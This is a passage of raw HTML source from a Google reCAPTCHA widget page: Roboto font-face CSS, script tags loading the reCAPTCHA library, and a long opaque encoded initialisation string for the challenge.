  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TI3C5DUbsSYuaUXA43AbyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TI3C5DUbsSYuaUXA43AbyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TI3C5DUbsSYuaUXA43AbyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqV3wo/Dn8KfwrUNwp/Cn8K3w4JAw5hZwpjDiMOQw6TCpyLDlzTCv8OmfTXCksKdBMOVwpXColjDvsKWw5JdecKYw7EZM8Ota8KrwrgWM8KAw4vDr8OuVAjCnG/DsVcYwrUAWX9+JSrDjWPCs8O8Lz9Bw4Uowo17w73Dj8Kkw5kJBsKYw7pNwqoHwrnCtwHDu33CucK2w6XDv17CusOawp7CghfChsOjdMKCLw7CoyTCkVfDjsOMNFRJwoXDqcO6w5Z4SANkwo3Dq3fDrcKtZTTCmcOyw7DCtsK/wp/CnsKrwrkWwrvCrGXCsj3CrWXDs8K+ODHDtsK9CsOWTsOgG3NBw4LCnU7DpBMBw6HCpsOmwpVgI8K8Lx1hHMK8w6oawqfClsOqHMKXcSx7wr/Du2vDsEo4GwPDjMOIwqpxw4BcwrrCuGnCucOcS8OSwq4BDMOnDMKUw5TDpWEwEMODQ2TCpBHDpRUOXMOiw4rDon8iT8K0wr9AGMOmXBjCmMKqIsKnbsOeCyjCqsOpC8OsEW0QaFLDtsKML8K9woNpA0hCw5UNUMKnw7/DpcOOJsKdwqZiU0/Dom3CmUtdDMKeMcOdw6/DhDvDpsK6AcOACErCvcODCXwueDDCvT/CisOgw5LDqTbDl3hLw4x6QzI9AmRCacK7wpfDgA/CggTDpMOGw6cIwpBvwp4/dcK7YcOjw7V/DTIDfF7DnFQFbsOZwoxDwr/CkMOnSsKdwrbCo8ORwoPCrsOlPsKJwpBqTMOJwrLCnsOwwrDDk8Onw6s2AcKAbsOEw6/Di8KPw5lwwpLDgMO7TD48ExRyw7Z/[base64]/CrcKqHgvCh3vDq8ORNX7CvMK+RjfCusOidXoWw5/ClHrDocOeb8KmXx/Ct8Kzw7/DvsKWwrjDpFQ8WWZSe8KWCFlkwqt9csOmwo1/J3xlw5vCqSIlOTB9w7LDnsO/[base64]/CvsKzKMOWZ8OcBiN4EwZNNR9Uwp3Ck27CtHYIHRPDocKrJB3DhcKxVF/CuB8OY8KjcybDlMKiwrXDt2c/QMKUZ8OzwqNPwp/CmMO0VgkIwqbCkcOHwoMWQHrCvsKvw5Zow6XCpcOfOMORTDEIwpDCjcOkw5lIwobCs37DsykiaMKGwqQPLGU/[base64]/EwxRZ1PCvXA8w5QewoHDhMK3TMKlQsKfwr1YwpgVLG1iNyDDmsOJwprDhMKyRW1lBMO5CQ40w6tMGU1HEcOhUsOpCyjCkBLCoQNEwp/[base64]/CrQnDn1DCgjjDjsOQwqV7wrTCpH19I8KaYynDnz1LMTzCrDPDscOiw4/CqMOvwrXDhjHCsnY+ZsK3wqLCp8O4RsKaw5VRwqDDjsKzwpJ9wrw/[base64]/w4RAworDoSVmw7AhEcOqwq8ZPid2wokXDVbDqkZZwrZ/[base64]/[base64]/Du8KEw6zCun7ChiXDpBzCu8O3FAIrV8KNUwFKwpIewrbCoMOgJMKuAsKkPTlPwqnCuSspPcKVw5zCk8KGKcOIw4rDosO/fFsNCMOYPMOcwonCm17DksKzV0XDtsOkRwnDmMOZDhIAwpoBwo85wpbCtH/DtcOmw7VpdsKUDMKIHsOMW8O3U8KHYMKnJcOvwo5awoQQwqIywrhdVsKbd3zCisK/R3UaaTNzMsOJU8O1GcO0w4wXcHDDpy/Cr1HDm8K5w7lxTw/[base64]/Cr8K3w45Bw7vCpsOwwoXDmCR0wpUSwrzDnh7CoCzDqXrDtFbCtcOAw4/DmcOdfXRmwpsFwqnCnmnCrsKYw6XDi0FaLWzDm8OoQHtdBMKBODURwpnCuSDCkMKaNy/CocOmMMOcw5zCiMK/[base64]/[base64]/ClcOdw44PTxHCtMO9wo5Twq0mGcK8fMKjwpXDgCkLM8OfC8KCw7HDgcO5YHlvw4fDmz/[base64]/DvMKOYMO2w4ETbcO4wqQewohGw7/DmMOvPHw2wpXCqcObwqc3w4PCp0/Du8K3GD7DpAphw7jCqMKPw7dmw5EeTMKnTSpqIlBHCMKVOsK2w65Bdh/DpMOPfnDDocONwqbDqcOnw7UsccO7IcOxCcKsMUoiwoQYGH3ChMKqw6o1w70gZTJpwqLDnBTDmcKaw5llwr4rccOCHcKSwq03w7Zdw4PDmQ/Dp8OKMjlPwo3Dhz/CvETCvnHDnGrDtDHCocOBw7pZesOvcH9HC8KdTsKGEBIGFCLCoXDDjcOSwoPDrx9Iw7ZreWIZwpUQwrR2w73Cj0jCskcYw54BWHfChcK8w6/[base64]/DkUPCtcODQlbDiMO+wrTDscKjXjHCiMOGw55bfgbDncOjwpxUwonDl3diQGbCgS/CtMOVMSrDlMKBaX1eOsOpD8KxI8ONwqk3w7DDnRhtOcOPP8O+BcOCNcO2WzTCgFrCokfDucKhPMOZF8OvwqdqfMKGKMO/wroxw58LFU5IRcOJLW3CuMOlwp7CucONw6TCvcK2McKSYMKRacKUJsKRwpZSwqHDiS7Dr2cqeG3CtcOVeQXDmHFZXDLCkWQNw5BPOsO6fRPCkwR5w6IvworCqULDp8ODwqclw4QNwo9ef3DCrsKVwphPVRttwrTCtGvCgMOfDMK2WsKkwoPDkzIlGVQ4WQ/ClETDtn3DrQ3DmnIqbSY8b8ODKyPCim/Cq1bDsMKbw7XDgcOTBcKNwrY0LMOmL8KGwqDCjErDlApvY8ObwosCGCZXHURRJsOZSDfDjMOTw69kw6ptw6AcID/DpHjCh8Ojw47DqkAQwpDDiVdnw4TCjALDszB4AWPDkMKTw47Cg8KRwohFw5zDqTnCosOiw5LCl2/[base64]/B8O4UsK6LnDCvsKrwpnDmhZoYzRhw4U2asOqw7fCqsOCJ3I9w5VffsOXfV7DqsKRwpt0Q8OmcUfDlcKRC8KCGkQiS8KoMiwfGTwzworCtMOzFcOPwpxwehzDoEHCv8K8DyJEwoY0IMO7MV/Di8K7VQZrw4bDhcKDDhZrKcKXwqFOOyddGMKYThTCvlnDsC9/V2zDviMuw6hFwqUlBAIOH3vDhMO7wrdrbMO8KioWLsKFW2lDwr4pwrTDl3B5SzHDvQTDusKAGMKOwoTCv0pfZsOewptRccKDISfDpSsZMnVVPHnCpcKYwobDucKcw4nDhsONecKKRWcaw7zCm2RFwo5sd8K/ay3CtcK4wonCoMODw47Ds8OXL8KVG8Kqw7/Cmi3DvsKHw7RcOU1gwpjDsMOZUcOQfMK2P8K2w6Y7OB0RfRkfS0jDgVLCm2vCusOYwqnDkm3CgcONZMKkUcOLGg5ewroMFn0/wq4rw67CvsOCwoNdRX7Dh8OlwonCvGPDrsO3woZcfMKuwr9VL8O6SwfCljBCwpNbSX/DuD/CtR/CsMOsEcKCCmnCv8OuwpPDjQx2w6LCj8O+wrrCuMOmHcKPeFZrOcKOw4pIJz7CnEvCsQTCrsOFDXllwoxUVkJvUcKow5bDrcO6VxPCijABGykcMjzDqEo+byHDkG7CrEtqH0/[base64]/[base64]/DlVU4woV/woh/[base64]/[base64]/DkznDik5LOMKZw6DDpcOTw4nDqy7Cq8Ozw7rDgBvCvB5PwqMhw4Ihw75sw7TDkMO7w4PDhcO2w44kemJzdlzCgsOEwpInbMKFdkkBw5c7w5nDmMOwwohYw6kHwq7ChMKjwoHCmcOZw5p4IgrDjWDCjjEOw5gLw45qw6jDlmY1w65cd8KAQMOWwo/[base64]/DjsKGdkXDhsOSHArCpjzDukMlY8KQwr4dw6/DkR7CpsK1wrrCpsKVa8OCwrNnwqfDs8OUwrRzw5TCi8KRQsOow48WWcOuWC4+w7/ChMKBwp0tNFnDqEPCtQ4Ve3FSw4jDhsOpwp3DosOvXsOQw6HCiVYkEcO/wrEgwp/Cv8KuOk7DvcKPw6zCi3YCw5PCshZXw5odf8Kvw6EiG8KdRcKUNsKPE8OKw5nClgbCs8OsWVcRJn7CqsOCVcKqLXUhYUQNw4pxwq9ubcObwps9aA5cPsOIYcOJw4vDuyfCusOPwqLDpRXDu2rDrMK7L8KtwrFnasOdR8OrOE3DrsOkw4bCuEFxwo/Ck8KPTwDCpMKdwpjCslTDv8KuR1AUw6McI8ObwqU+w5PDmhrDizM4V8OQwp4vG8KHfFbCghthw4rCpcOWDcKDwqPCmn/DocOfOi3CgwXDucO7D8Osd8OLwozDp8KID8Oqw7TCh8KKw6XCrjvDrsOmK2JSQGLDuExlwo5CwqAuw6PCp3h2DcKuZcOTL8OCwog2b8K2wrnCgMKDFRzDv8Kfw60EJ8KwZUZPwqBMGcKMZjRAZ3sUwrwnfwBsc8OlccOvR8OTwoXDkMONw5hDwp0ES8Krw7B/[base64]/[base64]/KRlYw6Zlw7TDtMK3YMKeZRbDn8KbT2AkfsO9JcOVw7nCisKrdBJSwrDCqgPDr3LCusOGwqjDkhwBw4EiMCbCuU3DicOIwoZ4MjAMfxzDoUHCsljCncOBZMK8wqDCnC4nwoXCjsKLV8KUI8O6wpUcDcOWAG8ZNMKBwqxLNXxUQcOJwoBeD0UUw47DklZFw5/Cq8KpS8OwcXbCpmc5WnDDgAJZc8OcQcK0NsO4w5DDqsKeNS4gBcK0WDPClcKEwrpuPU8kbcK3JgEow6/CpMK0R8KrJMKQw7zCtMOZLsKURMKDw6PCgMOkw6tYw73Cpyo0ZRhVQsKIQ8KaWVzDkcOEw59VGxoRw5nCjMKgZsKWN2DCnMOUbnFew4QEW8KtAcKRwroNw4UlO8Opw6d1wrsRw7vDgsOmAggBDsOVSSrDpFHDlsOswpZqw7kQwp8fw7vDtcObw73CjH/[base64]/wqbDrcOrwqpow5HDu8KNw4Qpwo7Cq2HDinh0Pjxdw4tFwojCmnvCmAfCnWESbE88esODHcO1wrPCmQzDqhfCkMK+Ilk+McOWRzcGw6AvdVJAwqYHwoLCi8Khw4vDgsKGSzpCwo7CiMOjw6c6AcKnYVHCs8OpwopEw5UlEBHDpMOUGSFiBg/Dmy/[base64]/Cu09Mw57DrMKBwrR4b8KaworDhmvCocK7wqcRLhInwobClMOcw6TCvBkTd2xJEkfCmsKmwp/Ch8ObwoJIw54ww4DChsOpwqRSLWPCuWvCvEQLU1nDmcO4PcK4ERIqw4zDnAwUbAbCgMKhwoE0acOaaypbYGROwr0/wpbCtcOZwrTDskUhwpHCssOmwpnCnAoFfDFvwrfDg0Fjwow0TMKKAsOuAh9zw7jCncOYFAM2fFjCpsOHTDjCscOdcShoYyY3w5tBIn/DgMKDWsKhwoxRwp3Dm8KiR03Ch2F7RwxRP8O4w7HDn0HCksOMw4I9CkhuwoRLPcKedsO/wqdKbHQURsKvwqR4HFhaGTHDvBHDm8KKOcKKw7Yaw6VAYcO/w5wrBcOgwqolABjDucK9eMOOw7vDgsOgw7bCiC/CsMOJwotKJMORS8KMODrChBLCtMOaNmjDq8KlOMKwE1nDnMOzGxksw6PDl8KQJ8O/[base64]/DqsK0D3rCsEgzwqTDuTXCnFzCosKRwrs+worCvTTClQBNDsOgw6rDhMKKHQ7CiMOGwroPw7bChi7DmsOSasOTw7fDh8KmwoZyOcKOJsKLw6DDghTDtcO3wofDpF3DugonV8OdasKaccKEw5Acwo/DsjozDMOww4DCp1YCKMOOwpXDlcOVJMKCwp/ChcOpw7VMSXh9wq8PFsKXw4TDvx81wqzDtUrCtD7Do8K6w5tMVMK2wp1vLxNcw7DDnHh4SXM6AMKsZcOVKTrCqkjDpUUfC0YMw6rChiU1D8OSUsOgVDLCklZ7PsK/w5UOdsK/[base64]/FWJBbMOjw43Ck8OLIH4uwpPCosOqw7/CqsKFwpk1XsKsTcOYw6Y/w7DDjll3EgRsPsOZR2PCn8KOcXRiw4nDj8K3wot0eD3Ckj7DnMOeLMOaNCLCuysdw55qLyLDhsOIWMKNBXR9aMK9N25Wwqpsw5fCgMOARhLCpShcw5TDscOBwpMtwqjDvMO6wqjDq0nDnXxLwqTCjcOTwq4/VkxLw75Cw4YQwrnCmmteUXHCkibDsRhBJQ4bKsO1WUU+wodSXSxRegnDu3Mkwp3DgMKww4wARhPDiW8uw74RwoXDrn5gYcKSeixOwrR7KsOEw5EXw5TCs3QmwoLDr8OvECfDgS7DkmJiwo4eEsKmwpUCw6fClcOFw4/CuhgcecKCfcOMMyfCshDDvcOPwow9WcOxw48QSsKaw7dHwqF/[base64]/DksOPG8KUHcOxccOUw7nDkcO0w6wCw5gNw4DCkkxvdk5gwrbDrsKnwrhsw7kqFlQsw47CpQPDmMK1PkvCgcO0w4vCtS/CrnbDtMKaMMOebMOYWsO8wrtXw5VcMl/DksObRsOxShp6Z8OfAMKjw6zCiMOVw7F5UmzCvsOPwpl/bcKnw63DvwvDmUo/[base64]/CjMKkM25sw7pffQvDhcKEwpV/wo4RIsKnw7MHw4/CgcOgw4xNFhpYCDHDtsKRTjbDlcKhwqjCrMOGw55AOsO4LC9HUjXCkMOMwr1wbnbCmMOiw5dufgc9wrR0OhnDsinCkVdCw4fDoWnCncK/FsKDw5sow4UKeggLWTJVw4DDmChlw4nCkgPClwxFSyrCnMOrXFvCp8OtYMOTwrIcwqHCvUhkwrYww5p0w5/CmMO3W2DCucKhw57DvB/DhsOUwpHDpMOyWsKVwqLCsGc8b8O7wotOR2ZSwozDuw3CpAshM2jCsjvChElQNsONLA8cwp5Iw5BXwo/DnDzCkAzDjcOZZXdNWcOHWRTDjikOJlgzwo/DtMOJFBdqTsK0QMK6w5cLw6bDocKEw7xnFhA9AXxwE8OHS8KyRMOLH0PDklnDhmrCnFNWADghwrEjFXTDtlokL8KQw7QUZsKww6h+wrR3w6nCkcK6wr3CljDDomXCih5Ww4Rzwr3Dq8OOw5TCvzgGw7zCqEDCo8OZw7U/w7TComnCtBVCYG0GIjjCjcKxwpFqwqfDmi/DucOMwpw6w63Dv8K7AMKzCsOSFjzCjwgiw4TCjcO/woPDr8OAHcO1Gy8bwplcG1/[base64]/[base64]/[base64]/CtBDDnMO4ZnjDumJpwrDDvTN5Tm7DpxRIwrvDnX8Cw5TDpsObw7fCoDHCmx7DmEpHa0MTwo3CqzwWwqHCn8Onw5vDm3U4wr0lFhTCkRdGwqHDq8OCCC7CncOAQw7DhTrCqMOxwr7ClMKYwqjDo8OsU2rDgsKAPywMDsK3wq/[base64]/CvcOuUGzCkcKnw7HCkcOOw7rCvQTCiSQfwrnCm1MvbjDDuHIxwrfCp2DDk0A/eATDqgZ4T8KQw7g+AH7CvcO6IMOSwqHCjcK6wpvDqMOEwqw9woNcw5PCnTotP2MOJ8KNwrkTw5JdwoM0wq7CrcO6AsKCA8OgTV1KfngCwo52AMKBLsOqdMO3w5Uxw50Ew7/CmAFWXMOcw7nDh8OBwq4awrXCpnjDo8OxZMKZLHI4aH7CnMOgw7XCq8KcwonCgiTDgkg5wogAccKSwp/DiBbCkMKzRsKHdDzDrMKMdB4lwpzCtsKTHEbCuz5jwrbDjRN/Hk9ORGVqwrc+eRZ/wq/CritPe0bCm1TCr8KjwpVtw6jDlcOjMsOwwqA4wqbChxRowpHDoEXChA9iw6Jpw5hWecK5acOJB8K2wpR5w4vDuFh5wpbDkB5Ww5EEw5NHe8OTw4wcDcK8L8O1wodEJsKAJ1zCqArClMKyw684HsOTwr/DmHLDlsK5fcK6FsKlwrgNIRZ/wptiwprCg8Onw55cw4t4HG0EAzTCh8KqdsKHw4vDqsKzw7Ndw7g5EsKYRErDp8KEwpzCocO6wpNGEcKYUWrClsOtwrbCum9yGcK2FAbDlGDCtcOSLkk+w7h4TsOXwrXCqHdpIS5vwo/CvizDicONw7fChD3Cg8OlLzLDtFYdw5l4w6zCt2DDqMOhwoLCpsOWRkIhK8OICXQ8w6bCr8OhaQFzw74xwpDCpsKGIXIDAcOUwpEFIsKmEBZyw5vDl8O/[base64]/CnMKrPMKoVB9Jdwl5wrDDlxM3w6TDksKEwpvDqSJAJmjCpsK9J8KRwqFMdVgBdcKWH8OhJSlDfHbDu8O5SXhUwohZwqx/IcOQwo/DsMOcSsOuw74gFcOmw73CujnDqDpEZktoNMKvw70VwoVnO24Rw6bDo3TCkcOnKsOsWDzDjcKOw5ABwpYweMOTD07DoHTCicOow5N6RcKhQVkLw7LCrsO1wodQw7DDr8KtTMOjCjZ8wrdyPV1swpN+wpDCgS3DqQHCpcKAwp/DjMKSWgjDosKlD2psw6XDuT4RwpliYg9HwpXDlsOBw5zCjsKyI8KSwpjCv8OVZsO6a8OOF8O1wrQCVcK4AcKVPsKtFmXDryvChHjCkMKLDRXCvcOiJlHCr8KmDMKBT8OHHMKlwrzCny7DrsO0w5QcGsK7KcOHCUtRY8O2w4/[base64]/DksKrw69caxTCuSfCv8KYw5BKw7TDuFrCm8ODw5PDoglzZMK/wqZSw7MSw7tKYlrDuHt9aDXCssOpwoTCp39fwrUMw412wpLCv8O+VsKhPHjDlMKuw7rDjMKhA8K7NBrDj3ZuXsKFFWV+wp7Dnn7Dn8O5wqk5VEYjw4sHw4LCusOZwpjDq8O3w641AsKCw5RJwq/[base64]/DtMOLw5bDj0/DjsORwrTCj8O5A8KYFsK7dcKBwr3DmsO5AsKRwrPCo8OzwpNgagTDq1DDkmpDw7pnLsOlwqFCK8OEw7ULP8KZKcODwrEEwrk8UQjCiMKaGC/[base64]/[base64]/DnHsTV8OTHiVMGDzCqMOMw6XCkMOmQMOvNWIhwpZGYxvCgMO0a2XCqcOYI8KtcHXCpsKgNQsgOsOie3fCrcOMb8OLwqjCnAFXwpTCkxgUJcOgOsK9QlkdwrHDlTdWw4oGF0s5MX9Q